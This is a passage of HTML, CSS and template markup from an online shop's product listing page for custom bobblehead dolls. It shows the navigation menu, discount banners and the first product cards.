    background-image: url(https://assets.sunzi.cool/brick-me/brick-me_menu-bg.png);
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom;
}
  .supports-no-touch .site-nav--has-dropdown:hover .nav-sublist-dropdown {
    display: block;
    z-index: 5;
  } 
  .site-nav--has-dropdown.nav-hover .nav-sublist-dropdown{
    display: block;
    z-index: 5;
  }
</style>

<!-- Navigation menu -->
<div id="AccessibleNav" class="site-nav nav-containers nav-container-menu">
  <ul class="inner-nav-containers "  >   
  
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/collections/fully-customized"
              class="site-nav__link"
              data-meganav-type="child"
              >
                100% CUSTOM
            </a>
          </li>
        
      


    


    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        CUSTOM BOBBLEHEADS
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="item-level-1">
                    <a href="/collections/thank-you-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
                            
                      </div>
                      Thank You Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="item-level-1">
                    <a href="/collections/business-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
                            
                      </div>
                      Corporate Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="item-level-1">
                    <a href="/collections/wedding" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
                            
                      </div>
                      Wedding
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="item-level-1">
                    <a href="/collections/sports-hobbies" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
                            
                      </div>
                      Sports
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="item-level-1">
                    <a href="/collections/parents-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
                            
                      </div>
                      Family
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="item-level-1">
                    <a href="/collections/couples" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
                            
                      </div>
                      Couples
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="item-level-1">
                    <a href="/collections/careers-professionals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
                            
                      </div>
                      CAREERS
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="item-level-1">
                    <a href="/collections/for-kids" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
                            
                      </div>
                      For Kids
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="item-level-1">
                    <a href="/collections/pets-animals" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
                            
                      </div>
                      Pets
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="item-level-1">
                    <a href="/collections/sexy-funny" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
                            
                      </div>
                      Funny
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="item-level-1">
                    <a href="/collections/leisure-casual" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
                            
                      </div>
                      CASUAL
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="item-level-1">
                    <a href="/collections/police-officer-bobblehead" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
                            
                      </div>
                      Police Officer
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    
  <li class="site-nav__item site-nav--has-dropdown   mega-menu " >
    <a
      href="/collections"
      class="site-nav__link"
      data-meganav-type="parent">
        THEME
<!--                           <span class="fas fa-angle-down" aria-hidden="true"></span> -->
   <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-downangle" fill="#000000" width="800px" height="800px" viewBox="-8.5 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-down</title>
<path d="M7.28 20.040c-0.24 0-0.44-0.080-0.6-0.24l-6.44-6.44c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l5.84 5.84 5.84-5.84c0.32-0.32 0.84-0.32 1.2 0 0.32 0.32 0.32 0.84 0 1.2l-6.44 6.44c-0.16 0.16-0.4 0.24-0.6 0.24z"></path>
</svg> 
    </a>
  
    
      <div class="nav-sublist-dropdown">
        <div class="nav-sbulist-items menu_second_down" id="nav"> 
            <ul class="menu-item-less">
                 
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="item-level-1">
                    <a href="/collections/gifts-for-christmas" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
                            
                      </div>
                      Christmas
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="item-level-1">
                    <a href="/collections/birthday-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
                            
                      </div>
                      Birthday Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="item-level-1">
                    <a href="/collections/valentine-s-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
                            
                      </div>
                      Valentine’s Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515" class="item-level-1">
                    <a href="/collections/womens-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-1_250x250.jpg?v=1734011515">
                            
                      </div>
                      Women's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="item-level-1">
                    <a href="/collections/gifts-for-doctors" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
                            
                      </div>
                      Gifts for Doctors
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="item-level-1">
                    <a href="/collections/mothers-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
                            
                      </div>
                      Mother's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="item-level-1">
                    <a href="/collections/fathers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
                            
                      </div>
                      Father's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="item-level-1">
                    <a href="/collections/graduation-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
                            
                      </div>
                      Graduation Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623" class="item-level-1">
                    <a href="/collections/teachers-day" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-2_250x250.jpg?v=1734011623">
                            
                      </div>
                      Teacher's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="item-level-1">
                    <a href="/collections/boss-day-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
                            
                      </div>
                      Boss's Day Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555" class="item-level-1">
                    <a href="/collections/anniversary-gifts" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-4_250x250.jpg?v=1734011555">
                            
                      </div>
                      Anniversary Gifts
                    </a>                      
                  
                </li>
                
              
                <li data-image="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584" class="item-level-1">
                    <a href="/collections/retirement" class="level-1-a">
                      <div class="item-level__image">
                           
                                <img src="//www.bobblegifts.com/cdn/shop/collections/24-DH-11-6_250x250.jpg?v=1734011584">
                            
                      </div>
                      Retirement Gifts
                    </a>                      
                  
                </li>
                
              
                
            </ul>
             
        </div>
    </div>
  
  </li>  





    
    



      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="https://www.bobblegifts.com/pages/our-customers"
              class="site-nav__link"
              data-meganav-type="child"
              >
                👍 REVIEWS
            </a>
          </li>
        
      
    
        
        
        
        
        
    
    
        
          <li class="site-nav__item">
            <a
              href="/pages/wholesale-order"
              class="site-nav__link"
              data-meganav-type="child"
              >
                BULK SALE
            </a>
          </li>
        
      


    


    
  </ul>
</div>
  
<!-- right icons -->
<div class="nav-containers nav-container-right-icons">
  <ul class="inner-nav-containers">
    
    
    
    <li class="site-nav__item small--hide medium--hide ">
      <a class="site-nav__link site-nav__link--icon" href="/account">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-user fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_02">
<path id="Vector" d="M20 21C20 18.2386 16.4183 16 12 16C7.58172 16 4 18.2386 4 21M12 13C9.23858 13 7 10.7614 7 8C7 5.23858 9.23858 3 12 3C14.7614 3 17 5.23858 17 8C17 10.7614 14.7614 13 12 13Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">
            
            Log In
            
          </span>
        </span>
      </a>
    </li>
    

    
    <li class="site-nav__item">
      <a href="/search" class="site-nav__link site-nav__link--icon js-drawer-open-button-top" aria-controls="SearchDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-search fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-search" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="Interface / Search_Magnifying_Glass">
<path id="Vector" d="M15 15L21 21M10 17C6.13401 17 3 13.866 3 10C3 6.13401 6.13401 3 10 3C13.866 3 17 6.13401 17 10C17 13.866 13.866 17 10 17Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
          <span class="fallback-text">Search</span>
        </span>
      </a>
    </li>
    

    <li class="site-nav__item">
      <a href="/cart" class="site-nav__link site-nav__link--icon cart-link js-drawer-open-button-right" aria-controls="CartDrawer">
        <span class="icon-fallback-text">
     <!-- <span class="fas fa-shopping-bag fa-fw" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-bag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3C10.3432 3 9.00005 4.34315 9.00005 6H15C15 4.34315 13.6569 3 12 3ZM7.00005 6C7.00005 3.23858 9.23863 1 12 1C14.7615 1 17 3.23858 17 6H16.3441C16.7794 6.00005 17.1599 6.0013 17.4791 6.026C17.8369 6.05369 18.1919 6.11475 18.5417 6.27628C19.0471 6.50961 19.4776 6.87893 19.785 7.34294C19.9979 7.66418 20.1122 8.00569 20.194 8.35514C20.2709 8.68375 20.3324 9.08359 20.4031 9.54318L20.8541 12.4751C21.0468 13.7273 21.2014 14.7319 21.2546 15.5469C21.3091 16.3818 21.2669 17.1241 20.9938 17.8221C20.5817 18.8752 19.8247 19.7575 18.8465 20.325C18.1981 20.7011 17.4709 20.8556 16.6375 20.9287C15.8239 21 14.8074 21 13.5406 21H10.4595C9.19267 21 8.17621 21 7.36265 20.9287C6.52917 20.8556 5.80196 20.7011 5.15361 20.325C4.17539 19.7575 3.41842 18.8752 3.00631 17.8221C2.73317 17.1241 2.69104 16.3818 2.74554 15.5469C2.79873 14.732 2.9533 13.7273 3.14594 12.4752L3.59703 9.54315C3.66772 9.08358 3.72921 8.68375 3.80611 8.35514C3.88789 8.00569 4.0022 7.66418 4.21506 7.34294C4.52251 6.87893 4.953 6.50961 5.45837 6.27628C5.80824 6.11475 6.16316 6.05369 6.52098 6.026C6.84022 6.0013 7.22073 6.00005 7.656 6H7.00005ZM6.67528 8.02004C6.43801 8.0384 6.34578 8.06944 6.29671 8.09209C6.12826 8.16987 5.98476 8.29298 5.88228 8.44765C5.85243 8.4927 5.80772 8.57914 5.7535 8.81085C5.69635 9.05506 5.64603 9.3776 5.56836 9.88243L5.12984 12.7328C4.9284 14.0422 4.7881 14.9601 4.74129 15.6772C4.69513 16.3844 4.74974 16.789 4.86878 17.0932C5.11605 17.7251 5.57023 18.2545 6.15717 18.595C6.43973 18.7589 6.83136 18.8744 7.53736 18.9363C8.25323 18.9991 9.18181 19 10.5066 19H13.4935C14.8183 19 15.7469 18.9991 16.4627 18.9363C17.1687 18.8744 17.5604 18.7589 17.8429 18.595C18.4299 18.2545 18.884 17.7251 19.1313 17.0932C19.2504 16.789 19.305 16.3844 19.2588 15.6772C19.212 14.9601 19.0717 14.0422 18.8703 12.7328L18.4317 9.88243C18.3541 9.37761 18.3037 9.05507 18.2466 8.81085C18.1924 8.57914 18.1477 8.4927 18.1178 8.44765C18.0153 8.29298 17.8718 8.16987 17.7034 8.09209C17.6543 8.06944 17.5621 8.0384 17.3248 8.02004C17.0748 8.00069 16.7483 8 16.2376 8H7.76255C7.25178 8 6.92534 8.00069 6.67528 8.02004Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Cart</span>
        </span>
        <span class="cart-link__bubble animated infinite rubberBand  "></span>
      </a>
    </li>
  </ul>
</div>

</div>
</header>

</div>

</div>
    

    
<div class="tips-mb-con"
  style="
      --light_direction:to right;
      --color_one:#ed53a4;
      --color_two:#5536e3;
      "
         
  >All 100% Handmade By Professional Artists!</div>
    <script>
        function updateText() {
        var textContainer = document.querySelector('.tips-mb-con'); // 获取div元素
        var texts = ['All 100% Handmade By Professional Artists!', 'Fastest 3 Days Sculpting!', 'Perfect Replica of Your Face!']; // 存放多组文字的数组
        var currentIndex = 0; // 当前索引
        
        setInterval(() => {
          if (currentIndex >= texts.length) {
            currentIndex = 0; // 若已经到了最后一条文字，则返回第一条文字
          }
          
          textContainer.innerHTML = texts[currentIndex]; // 更新div元素的内容
          currentIndex++; // 索引自增
        }, 3000); // 每隔3秒更新一次
      }
      
      window.onload = updateText(); // 页面加载完成后立即调用updateText函数
     </script>

    
  

    
    <div id="shopify-section-announcement-bottom" class="shopify-section">

<style>
  .top-rating-div {
    background-color: white;
    border-top: 1px solid #e8e8e8;
    padding: 0px 0px 0px;
  }
  .ab-row {
    display: flex;
    align-items: center;
    margin: 0px -10px;
    flex-wrap: wrap;
  }
  .top-rating-three {
    flex: 1;
    padding: 0px 10px;
  }
  .top-rating-box {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
  }
  .top-rating-icon {
    max-width: 44px;
    flex: 0 0 auto;
  }
  .top-rating-icon > img{
    width:100%;
    max-width:100%;
  } 
  .top-rating-text {
    margin-left: 10px;
  }
  
  @media only screen and (min-width:768px){
    .mobile-view{
    	display:none;
    }
  }
  @media only screen and (max-width:767px){
    .ab-row.desktop-view{
    	display:none;
    }
  }
  @media only screen and (max-width:399px){
  	.mobile-view .top-rating-box {
        font-size: 14px;
    }
    .mobile-view .top-rating-icon {
        max-width: 35px;
    }
  }
  
  .mobile-view .top-rating-box {
    width: 100%;
    justify-content: center;
  }

  .announcement-slider.slick-slider {
    padding: 0px 40px;
  }
  .announcement-slider .slick-arrow {
	font-size: 0px;
	width: 20px;
	height: 30px;
	display: block;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
  }
  .announcement-slider .slick-prev.slick-arrow {
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-left.png?v=1643793245);
    position: absolute;
    left: 0;
    top: 50%;
    transform: translate(0,-50%);
  }
  .announcement-slider .slick-next.slick-arrow {
    background-image:url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/arrow-right.png?v=1643793245);
    position: absolute;
    right: 0;
    top: 50%;
    transform: translate(0,-50%);
  }

</style>






</div>
    
    

    <main class="main-content " role="main">
      <div class="wrapper-full
                  ">

        <!-- /templates/collection.liquid -->


 




<div id="shopify-section-Disc-Display" class="shopify-section"><link rel="stylesheet" href="//www.bobblegifts.com/cdn/shop/t/82/assets/Disc-Display.css?v=102421318630139116581760960056" type="text/css" />

<div id="shopify-section-collection-header-hf" class="shopify-section shopify-section-collection-header-hf">

    <div class="collection-top-hf">
      <div class="collection-top-hf-container">
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/1122_-07_f05e6dea-c3ed-4fd2-90b9-edb31db9381d.png"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">100%</span>
            <span class="cthf-text">Handcraft</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/1122_-04_01b2e8b7-7069-4823-aa42-aa30057fafc1.png"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Fastest</span>
            <span class="cthf-text">3 Days Sculpting</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/20241021-092541.png"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Payment</span>
            <span class="cthf-text">100% Secure</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
        <div class="collection-top-hf-list">
          <div class="collection-top-hf-picture">
            <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/1122_-09_46350a9c-e5c4-4bad-a923-7805609eca98.png"  width="" height="">
          </div>
          <div class="collection-top-hf-text d-none d-md-block">
            <span class="cthf-title">Perfect</span>
            <span class="cthf-text">Replica of Your Face</span>
          </div>
          <div class="collection-top-hf-text d-block d-md-none">
            <span class="cthf-title"></span>
            <span class="cthf-text"></span>
          </div>
        </div>
        
      </div>
    </div>
    </div>
    </div>

<div id="shopify-section-Discount" class="shopify-section"><link rel="stylesheet" href="//www.bobblegifts.com/cdn/shop/t/82/assets/Discount.css?v=181735613244805490221760960056" type="text/css">

<div class="pc-li-top" style="margin-bottom:0px;">
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">$5 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS $60+</div>
        <div class="stepall-subscript">
          CODE:
          <span>SAVE5</span>
        </div>
      </div>
    </div>
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">$10 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS $110+</div>
        <div class="stepall-subscript">
          CODE:
          <span>SAVE10</span>
        </div>
      </div>
    </div>
  
    <div class="one-detail">
      <div class="stepall-left">
        <div class="stepall-money">$20 OFF</div>
      </div>
      <div class="stepall-right">
        <div class="stepall-superscript">ORDERS $200+</div>
        <div class="stepall-subscript">
          CODE:
          <span>SAVE20</span>
        </div>
      </div>
    </div>
  
</div>


</div>



  
    <nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
      <div class="wrapper">
        
        <div class="inline-list mb-0">
          <a href="/" title="">BobbleGifts</a>
          
<!--             <span class="fas fa-angle-right" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
            
              
              <a href="/collections/all" title="">Products</a>
<!--               <span class="fas fa-angle-right" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-angle-right" fill="#000000" width="800px" height="800px" viewBox="-12 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>angle-right</title>
<path d="M0.88 23.28c-0.2 0-0.44-0.080-0.6-0.24-0.32-0.32-0.32-0.84 0-1.2l5.76-5.84-5.8-5.84c-0.32-0.32-0.32-0.84 0-1.2 0.32-0.32 0.84-0.32 1.2 0l6.44 6.44c0.16 0.16 0.24 0.36 0.24 0.6s-0.080 0.44-0.24 0.6l-6.4 6.44c-0.2 0.16-0.4 0.24-0.6 0.24z"></path>
</svg>
              <span>Bobblehead Craft</span>
            
          
        </div>
          
      </div>
    </nav>
  



<div id="shopify-section-collection-template" class="shopify-section collection-section"><link rel="stylesheet" href="//www.bobblegifts.com/cdn/shop/t/82/assets/newconllection.css?v=137195932206392896951760960056" type="text/css" />
<div id="CollectionSection" data-section-id="collection-template" data-section-type="collection-template">
  <div class="box">
    <div class="wrapper">

      
        <div class="grid collection-title">
          <div class="grid__item large--eight-twelfths push--large--two-twelfths">
            <div class="section-header">
              <h1 class="page-title">Products</h1>
            </div>
          </div>
        </div>
      

      
        <div class="grid grid-uniform">
          
          
          
          

          
            <div class="grid__item large--eight-twelfths push--large--two-twelfths large--text-center medium--text-center collection-sorting collection-sorting--enabled">
              <div class="filter-dropdown__wrapper collection-filters">
  <div class="filter-dropdown">
    
    <label class="filter-dropdown__label" for="sortBy">
      
      <span class="filter-dropdown__label--active"></span>
    </label>
    
    
    <select name="sort_by" id="sortBy" aria-describedby="a11y-refresh-page-message" class="filter-dropdown__select select--small small--full">
      
        <option value="manual">Featured</option>
      
        <option value="best-selling">Best selling</option>
      
        <option value="title-ascending" selected="selected">Alphabetically, A-Z</option>
      
        <option value="title-descending">Alphabetically, Z-A</option>
      
        <option value="price-ascending">Price, low to high</option>
      
        <option value="price-descending">Price, high to low</option>
      
        <option value="created-ascending">Date, old to new</option>
      
        <option value="created-descending">Date, new to old</option>
      
    </select>
  </div>
</div>
            </div>
          
          
        </div>
      

        <div class="grid grid-uniform grid--spacer">
          

          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/beautiful-doctor-bobblehead-doll" data-image-link>
        
          
            <div id="ProductImageWrapper-29897744842788" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-29897744842788"
                     src="//www.bobblegifts.com/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_small.jpg?v=1652537923"
                     data-src="//www.bobblegifts.com/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_{width}x.jpg?v=1652537923"
                     data-widths="[180, 370, 590, 740, 900, 1080, 1296, 1512, 1728, 2048]"
                     data-aspectratio="1.0"
                     data-sizes="auto"
                     alt="Beautiful Doctor Bobblehead Doll"
                     data-image>
              </div>
            </div>
            <noscript>
              <img class="grid-product__image" src="//www.bobblegifts.com/cdn/shop/products/DE1087_76240073-a8d0-415e-a11f-4ffb607b7fc1_1024x.jpg?v=1652537923" alt="Beautiful Doctor Bobblehead Doll">
            </noscript>
          

          
        
        
              <!-- Discount off -->
        
          
        
        <!-- End of Discount off -->
      </a>
    </div>
    
    
    <a href="/collections/all/products/beautiful-doctor-bobblehead-doll" class="grid-product__meta">
      <p class="grid-product__price-wrap ">
          <span class="grid-product__price">
            
               <span class="visually-hidden">Regular price</span>
            
            
            <span class="">
              
                $74
              
            </span>
          </span></p>
      
        
      
      	
      
        <p class="grid-product__title">Beautiful Doctor Bobblehead Doll</p>
      	
      	
           <div class="review-badge" style="padding-left: 10px;width:100%;">
  
    <!-- INSERT [PRODUCT GRID] REVIEW BADGE HERE -->
  















<div style='' class='jdgm-widget jdgm-preview-badge' data-id='7033616203812'
data-template='manual-installation'
data-auto-install='false'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='5.00' data-number-of-reviews='1' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='5.00' tabindex='0' aria-label='5.00 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 1 review </span> </div>
</div>





  

</div>
        
      
        
      
    </a>

    
  </div>
</div>




          
            













<div class="grid__item grid-product large--three-twelfths medium--six-twelfths small--six-twelfths" data-product-card>
  <div class="grid-product__wrapper">
    
    
    <div class="grid-product__image-wrapper">
      <a class="grid-product__image-link image-link" href="/collections/all/products/bobblehead-doll-fathers-day-gift" data-image-link>
        
          
            <div id="ProductImageWrapper-30448851124260" class="product--wrapper image-wrapper">
              <div style="padding-top:100.0%;">
                <img class="product--image image lazyload ProductImage-30448851124260"
